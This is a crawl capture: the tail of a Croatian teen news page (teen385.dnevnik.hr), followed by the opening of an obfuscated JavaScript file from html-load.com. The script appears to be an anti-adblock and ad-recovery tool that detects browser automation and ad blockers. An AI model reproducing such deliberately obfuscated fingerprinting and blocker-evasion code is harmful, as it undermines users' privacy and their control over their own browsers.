                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246018.jpg"
                                    alt="Zlato nikad skuplje, nakit sve lakši: Kako talijanski zlatari prilagođavaju dizajn">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Važno da je zlato</div>
                        <div class="title">Zlato nikad skuplje, nakit sve lakši: Kako talijanski zlatari prilagođavaju dizajn</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960614" data-ga4-section="zadovoljna" data-ga4-category="posao & obitelj" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/sto-znaci-kada-se-macka-protegne-pred-vama---960614.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245747-macka-se-proteze.jpg"
                                    alt="Što znači kada se mačka protegne pred vama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Ne radi to bezveze</div>
                        <div class="title">Jeste li primijetili da to radi? Evo što znači kada se mačka protegne pred svojim vlasnikom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960728" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/elegantno-izdanje-davorke-dalic-za-dodjelu-nagrada-cesarica---960728.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246013-zlatko-i-davorka-dalic-na-dodjeli-nagrada-cesarica.jpg"
                                    alt="Elegantno izdanje Davorke Dalić za dodjelu nagrada Cesarica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">SVE JE POGOĐENO</div>
                        <div class="title">Ništa nije višak: Elegantno i samouvjereno izdanje Davorke Dalić za dodjelu nagrada</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960751" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/glamurozno-izdanje-meri-goldasic-za-dodjelu-nagrada-cesarica---960751.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246049-meri-goldasic-na-dodjeli-nagrada-cesarica.jpg"
                                    alt="Glamurozno izdanje Meri Goldašić za dodjelu nagrada Cesarica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ČISTI GLAMUR</div>
                        <div class="title">Wow! Spektakularna haljina u kojoj Meri Goldašić izgleda kao milijun dolara</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960614" data-ga4-section="zadovoljna" data-ga4-category="posao & obitelj" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/sto-znaci-kada-se-macka-protegne-pred-vama---960614.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245747-macka-se-proteze.jpg"
                                    alt="Što znači kada se mačka protegne pred vama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Ne radi to bezveze</div>
                        <div class="title">Jeste li primijetili da to radi? Evo što znači kada se mačka protegne pred svojim vlasnikom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960949" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/foto-oglasili-se-hrvatski-rukometasi-nakon-otkazivanja-doceka-poruke-su-jasne---960949.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246556-svecanost-dodijele-medalja-na-ep-u.jpg"
                                    alt="FOTO Oglasili se hrvatski rukometaši nakon otkazivanja dočeka: Poruke su jasne">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">&quot;Što reći?&quot;</div>
                        <div class="title">FOTO Hrvatski rukometaši oglasili se nakon otkazivanja dočeka: Poruke su jasne</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960973" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/jedna-recenica-bila-je-dovoljna-da-danski-navijaci-izvizde-izbornika---960973.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245204-nikolaj-jacobsen.jpg"
                                    alt="Jedna rečenica bila je dovoljna da danski navijači izvižde izbornika">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">na slavlju u herningu</div>
                        <div class="title">Jedna rečenica bila je dovoljna da danski navijači izvižde izbornika</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="article-news-block three" data-ga4="article-read-more">
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="704723"
			data-content-id="article:704723" data-ga4="article" data-ga4-article-id="704723" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/funzone/zanimljivosti/oprez-morat-cete-paziti-sto-pisete-u-komentarima-na-fejsu-bit-ce-posljedica---704723.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="funzone bg"
						href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/funzone/zanimljivosti/oprez-morat-cete-paziti-sto-pisete-u-komentarima-na-fejsu-bit-ce-posljedica---704723.html">[OPREZ!] Morat ćete paziti što pišete u komentarima na Fejsu – bit će posljedica</a></h3>
					<p class="article-date">15:56 / 11.01.2019.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="710567"
			data-content-id="article:710567" data-ga4="article" data-ga4-article-id="710567" data-ga4-section="savjeti" data-ga4-category="obitelj & prijatelji" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/savjeti/obitelj-prijatelji/napravis-glupost-i-pozalis-kako-vratiti-povjerenje-roditelja---710567.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="savjeti bg"
						href="/rubrika/savjeti/obitelj-prijatelji/">Obitelj & Prijatelji</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/savjeti/obitelj-prijatelji/napravis-glupost-i-pozalis-kako-vratiti-povjerenje-roditelja---710567.html">Napraviš glupost i požališ: kako vratiti povjerenje roditelja?</a></h3>
					<p class="article-date">18:12 / 21.10.2014.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 last">
										<div class="article small" data-upscore-object-id="713447"
			data-content-id="article:713447" data-ga4="article" data-ga4-article-id="713447" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/funzone/testovi/jesi-li-odgovorna-osoba---713447.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="funzone bg"
						href="/rubrika/funzone/testovi/">Testovi</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/funzone/testovi/jesi-li-odgovorna-osoba---713447.html">Jesi li odgovorna osoba?</a></h3>
					<p class="article-date">23:18 / 28.06.2011.</p>
				</div>
			</div>
		</div>
	</div>
	</div>

</div>

<div class="banner-holder floater">
<!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

</div>

<div class="footer" data-ga4="navigation-footer">
	<div class="c x">
		<ul>
			<li><a class="moda fg" href="/moda">MODA</a></li>
		</ul>
		
		<ul>
			<li><a class="savjeti fg" href="/savjeti">SAVJETI</a></li>
		</ul>
		
		<ul>
			<li><a class="showbiz fg" href="/showbiz">SHOWBIZ</a></li>
		</ul>
		
		<ul>
			<li><a class="funzone fg" href="/funzone">FUNZONE</a></li>
		</ul>
	</div>
	
	<p class="footer-pages" data-ga4="navigation-footer">
		<a href="/stranica/kontakt">Kontakt</a>
		<a href="/stranica/marketing">Marketing</a>
        <a href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Uvjeti korištenja</a>
        <a href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima?itm_source=Footer&itm_medium=NovaTv&itm_campaign=Naslovnica">Politika kolačića</a>
		<a class="link-last" href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Pravila privatnosti</a>
	</p>
	
	<p class="network" data-ga4="navigation-footer">
		<a href="https://teen385.dnevnik.hr" target="_blank">Teen385.com</a>
		<a href="https://idesh.dnevnik.hr" target="_blank">Idesh.net</a>
`	</p>
     
    <p class="footer-logo">
    	<a href="https://dnevnik.hr"><img src="/static/hr/cms/teen385/img/dnevnikhr.png"></a>
	</p> 	

	<div class="search-wrapper">
		<div class="c x search-header">
			<a class="search-logo" href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"/></a>
			<form name="search" onsubmit="return false;">
				<input type="text" name="q" placeholder="Traži..." autocomplete="off">
			</form>
			<span data-click-event="ntlib.search.close"><span class="menu-icon"><span></span></span></span> 
			<h4 data-show-when="search-done" class="hidden"><span data-replace="result-count"></span> rezultata</h4>
		</div>			
		<div class="c">
			<div data-loop="search-results">
				<div class="c3">
					<div class="article small">
						<a class="article-small-img-hold" data-replace="attr:href:url">
							<img data-replace="attr:src:imageurl">
						</a>
						<div class="overlay">
							<div class="article-info x">
								<a data-replace="attr:href:url"><h3 data-replace="title"></h3></a>
								<p class="article-date"></p>
							</div>
						</div>						
					</div>
				</div>
			</div>	
		</div>	
		<style>
			.search-wrapper .search-header form::after {
				background: url(/static/hr/cms/teen385/img/search-transparent.png?1) no-repeat;
				background-size: 20px;
 				background-position: center;
			}
		</style>

		<div class="c x load-more-wrapper">
			<button type="button" class="load-more hidden button orange" data-click-event="ntlib.search.more" data-show-when="search-has-more">Prikaži još</button>
		</div>		
	</div>
</div>	


<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

   </div>
</div>
</div>
</div>

<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b328149e4b0b403a8f1874fcd6a59d9d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/teen385.dnevnik.hr.js?hash=-1866409080
body_size: 173747
content:
// 
!function(){function a2F(t,e){const n=a2x();return(a2F=function(t,e){return n[t-=489]})(t,e)}function a2x(){const t=["XMLHttpRequest_responseType","windowSize","systemLanguage","<feature-type> '{' <feature-value-declaration-list> '}'","<type-selector>|<subclass-selector>","travle.earth","https://report.error-report.com/modal?eventId=&error=","toggle","<mf-plain>|<mf-boolean>|<mf-range>","as_inventory_id","_selenium","top|bottom|block-start|block-end|inline-start|inline-end","gemius.pl","defaultView","data-empty-class","addModule","width","<single-animation>#","consumeUntilExclamationMarkOrSemicolon","abc","text-ad","Window_setInterval","grayscale( <number-percentage> )","ad-stir.com","analytics_ds","Text","dvi","<length>|auto","/analytics?host=","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","error on contentWindow","as_adblock","center|start|end|self-start|self-end|flex-start|flex-end","createList","closest","revert-layer","toArray","read-","<angle>|<percentage>","noopStr","scrollTo","aweber.com","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","raw","; Priority=Medium","$cdc_asdjflasutopfhvcZLmcf","tokenBefore","api.assertcom.de","listenerId","/f.min.js","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","isEmpty","originalPositionFor","userLanguage","normal|[<string> <number>]#","translate3d( <length-percentage> , <length-percentage> , <length> )","env( <custom-ident> , <declaration-value>? )","additionalHeaders","getSizes","admiral","str","travelbook-magazine.com","themoneytizer.com","trackad.cz","condition","INVENTORY_FRAME","SyntaxReferenceError","nextSibling","removeAttribute","<complex-selector-list>","<percentage>|<length>|<number>","akamaized.net","slotRequested","PTZhMEc+UE9vMzdudj94JjFgXTJ0","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Blocked ","fetch: ","Element_outerHTML","https://ads.yieldmo.com/exchange/prebid","Node_insertBefore","as-search-","[<length>|<percentage>]{1,4}","confirm","protect","<bg-size>#","window.Notification is undefined","https://report.ad-shield.cc/","<length> <length>?",", fetch: ","addMapping","cqi","Active auto recovery: index ","send","[<line-names>? <track-size>]+ <line-names>?","[<declaration>? ';']* <declaration>?","auto|start|end|left|right|center|justify","grad","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","prompt","TBL","/negotiate/css","getElementsByClassName","Hyphen minus","as_window_id","longestMatch","unsortedForEach","ignore|stretch-to-fit","pubads","numeric-only|allow-keywords","split"," | ","start|center|end|justify","setInterval","EOF-token","Invalid reserved state: ",".get","fetchLater","sepia( <number-percentage> )","[AdBlockDetector] page unloaded while checking acceptable ads target ","circle( [<shape-radius>]? [at <position>]? )","scrollBy","Invalid base64 digit: ","version","match.rundsp.com","Combinator is expected","aWQ=","encodedBodySize","counter( <counter-name> , <counter-style>? )",".set","reversed( <counter-name> )","Failed to detect bot:","android","location","autoRecovery","/pagead/gen_204?","matchType","textAd","fs-","matched","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","<ident>","c2shb.pubgw.yahoo.com","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","destroySlots","border","marphezis.com","start|center|space-between|space-around","Blocked interstial slot define:","decode","contentWindow","<number-percentage>{1,4}&&fill?","'. Set options.decodeValues to false to disable this feature.","<length-percentage>|closest-side|farthest-side","springserve.com","start","matrix( <number>#{6} )","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Parse error: ","reserved1Output","nn_","a-mo.net","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","navigator.connection is undefined","pathname","canvas",")-token","sourceMap","<length>||<color>","as_handler_set","<'right'>","chained|none","window.top.confiant.services().onASTAdLoad","compact","Favicon loading failed. Media negotiations will be suppressed.","Intl","most-width|most-height|most-block-size|most-inline-size","parseWithFallback","content-box|padding-box|border-box","undefined","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","auto|[over|under]&&[right|left]?","parseFromString","<'margin-bottom'>","JSON_parse","errArgs","throw new Error();","advertiserId","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","2mdn.net","text/html","event_sample_ratio","<forgiving-selector-list>","boolean-expr","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","pluginsLength",'div[aria-label="Ads"]',"/negotiate/v2/image?width=","text-ads","https://ad-delivery.net/px.gif?ch=1","create","start|end|left|right|center|justify|match-parent","<length-percentage>|min-content|max-content|auto","rotateY( [<angle>|<zero>] )",", y: ","rubiconproject.com","reference","parse","blur","all","_grecaptcha_ready","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","gstatic.com","[<length-percentage>|left|center|right]#","Raw",'meta[name="as-event-handler-added"]',"-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<empty string>","advertisement-holder","constructor","https://ads.nicovideo.jp","reduce","_validateMapping","margin-bottom","consumeUntilLeftCurlyBracketOrSemicolon","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","jg7y.quizlet.com","[csstree-match] BREAK after ","Chrome/","HyphenMinus is expected","Identifier is expected","static.doubleclick.net","args","generatedLine","normal|[light|dark|<custom-ident>]+&&only?","semicolon-token","timeout","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","electron","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","phantomjs","<'justify-self'>|anchor-center","calc( <calc-sum> )","Element_ariaLabel","eventStatus","svh","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","text-ad-links","decodeId","https://ap.lijit.com/rtb/bid","getEvents","tokenIndex","larger|smaller","get","https://prebid.trustedstack.com/rtb/trustedstack","window.top.apstag.runtime.callCqWrapper","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","even","next","throw","webdriver","Hash","http://api.dable.io/widgets/","eof","none|strict|content|[[size||inline-size]||layout||style||paint]","SharedWorker","Mismatch","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","] by [","number","url( <string> <url-modifier>* )|<url-token>","Brian Paul","__hooked_preframe","Terminate - as_test is not present (checked URL param and LocalStorage)","lvw","visible|auto|hidden","<calc-product> [['+'|'-'] <calc-product>]*","[restore-rejections] restoreDeferredRejections__adblock","NodeList","HTMLSourceElement_srcset","<frequency>|<percentage>","https://css-load.com","https://ad.yieldlab.net/yp","ReadableStream is not supported in fetchLater","AdShield API cmd","adSlot","Node_textContent","httpEquiv","perspective( [<length [0,∞]>|none] )","getPrototypeOf","race","-src","abs","<absolute-size>|<relative-size>|<length-percentage>","createElement","calc(","Event_stopPropagation","pbxai.com","option sameSite is invalid","orbidder.otto.de","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","content-box|border-box","promise","worldhistory.org","omid_message_method","<number>|<angle>","Array","Failed to load profile: ","-webkit-calc(","translateY( <length-percentage> )","HTMLLinkElement_rel","Unknown node type: ","iterator","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","cqw","ocelot.studio","googletag","browserLanguage","addAtrule_","read-only|read-write|read-write-plaintext-only","STYLE","stylesheetUrlsToLoadBeforeHooking","Function"," > ","setSourceContent","document.createElement","isVisibleElement","&error=","flow|flow-root|table|flex|grid|ruby","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","getUserIds","s.amazon-adsystem.com","inventories_key","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","javascript:","unhandled exception - ","intervalId","webcontentassessor.com","<urange>#","auto|isolate","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Invalid protect url prefix: ","max","static|relative|absolute|sticky|fixed|-webkit-sticky","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","1601583DpMRXR","toUTCString","eval","[from-image||<resolution>]&&snap?","doubleverify.com","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","api","clientWidth","poster","as-event-handler-added","navigator.permissions.query is not a function","shift","crwdcntrl.net","auto|<time>","true|false","/prebid.js","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[common-ligatures|no-common-ligatures]","eventName","data:","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","_last","navigator.webdriver is undefined","only","Field `","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","[<length>{2,3}&&<color>?]","ADM ("," used broken syntax definition ","element display none important","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","[jis78|jis83|jis90|jis04|simplified|traditional]","baseline|sub|super|<svg-length>","blocking_acceptable_ads","webkitTemporaryStorage","atan2( <calc-sum> , <calc-sum> )","selectorText","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","head","<single-transition>#","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","silent","compareByGeneratedPositionsDeflated","getOwnPropertyDescriptor","width|height|block|inline|self-block|self-inline","readyState","indexww.com","acos( <calc-sum> )","none|<url>","XMLHttpRequest_send","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","navigator.plugins.length is undefined","<counter-style-name>|symbols( )","argument val is invalid","cachedResultIsInAdIframe","[restore-rejections] handleQueued fetch","<bg-clip>#","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<'top'>{1,4}","https://imasdk.googleapis.com","<'border-style'>","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","af8d5326","Notification","columns","aborted","open-quote|close-quote|no-open-quote|no-close-quote","navigator.plugins is undefined","freeze","atrulePrelude","https://consent.yorkshirepost.co.uk","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","neoera-cdn.relevant-digital.com","window.process is","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","srcdoc","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","rem","normal|italic|oblique <angle>{0,2}","children","microad.net","https://cmp.travelbook.de","gzip","proper.io","ownKeys","GeneralEnclosed","pbjsList","HTMLScriptElement","First-party image load failed","Identifier, string or comma is expected","safe","doubleclick.net","<'inset'>","[alternate||[over|under]]|inter-character","player","domain switched","fo2nsdf","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","performance","Feature","declarationList","invalid protect-id prefix: ","syntaxStack","programme-tv.net","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","no-limit|<integer>","none|element|text","contains","log","httpOnly","aditude.io","<'inline-size'>","isElementDisplayNoneImportant","declaration","media","adsafeprotected.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","adsappier.com","HEAD","tunebat.com","'[' <custom-ident>* ']'",", sample_ratio=","as_trace_id","isNameCharCode","xhr.onreadystatechange not set","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","allowPrebid","htlb.casalemedia.com","liadm.com","script_abort","computed","clamp( <calc-sum>#{3} )","default|none","Script","baseURI","device-cmyk( <number>#{4} )","HTMLAnchorElement_search","\x3c!--","HTMLSourceElement","kind","<body","hsl|hwb|lch|oklch","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","findDeclarationValueFragments","querySelector","wpsstaticieplsg.b-cdn.net","tokens","Operator","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","percentage-token","delim-token",", scrollX: ","adapi.inlcorp.com","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","meta","Math","Window_name","eventId=","uBlock Origin","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","ad-unit","CDO-token","infinite|<number>","createContextualFragment","toStringTag","<bg-image>#","skimresources.com","normal|reset|<number>|<percentage>","isParentsDisplayNone","colon-token","no purpose 1 consent","auto||<ratio>","<shape>|auto","mediaText","normal|sub|super","aW5wdXQ=","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","innerHeight","createObjectURL","TopLevelCss","window.top.document.domain;","import('","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","ContentWindow not found","navigator.connection.rtt is undefined","<declaration-value>","Failed to get key from: ","nexx360.io","<'inset-inline-start'>","smilewanted.com","auto|<string>","HTMLAnchorElement_hash","Element_tagName","[proportional-nums|tabular-nums]","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","none|left|right|both|inline-start|inline-end","inventoryId","none|discard-before||discard-after||discard-inner","MozAppearance","lr-tb|rl-tb|tb-rl|lr|rl|tb","tel:","visualViewport","` for ","pos","level","isBalanceEdge","opacity( [<number-percentage>] )","DocumentFragment_querySelector","contents","thebrighttag.com","response","kumo.network-n.com","[[auto|<length-percentage>]{1,2}]#","seedtag.com","<time>#","redirect.frontend.weborama.fr","supplierId","fill","https://consent.manchesterworld.uk","https://mp.4dex.io/prebid","ms, passcode: ","placeholder-slot","important","pagehide","cp.edl.co.kr","removeProperty","auto|none|antialiased|subpixel-antialiased","pubexchange.com","HTMLMediaElement_src","matchProperty","MSG_ACK","AtrulePrelude","read","_sourceRoot","redirected","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","cefsharp","<'border-top-left-radius'>","layer","DOMContentLoaded","<'padding-left'>","none|circle|disc|square","gecko","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","quantumdex.io","adcontainer","onmousedown","not-","<pseudo-element-selector> <pseudo-class-selector>*","consentmanager.net","Reflect","topics.authorizedvault.com","cmpChar","close-error-report","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","PerformanceEntry","https://s.html-load.com","skewX( [<angle>|<zero>] )","toString","<'margin-inline'>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Terminate - memory limit threshold","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","ads_","normal|reverse|alternate|alternate-reverse","nightmare","kayzen.io","ACK_INVISIBLE","direction","none|all|[digits <integer>?]","ad.as.amanad.adtdp.com","max( <calc-sum># )","e6d29821","sn_ad_label_",'meta[name="',"interstitial","fansided.com","<'margin-block'>"," not an object","display none excluding 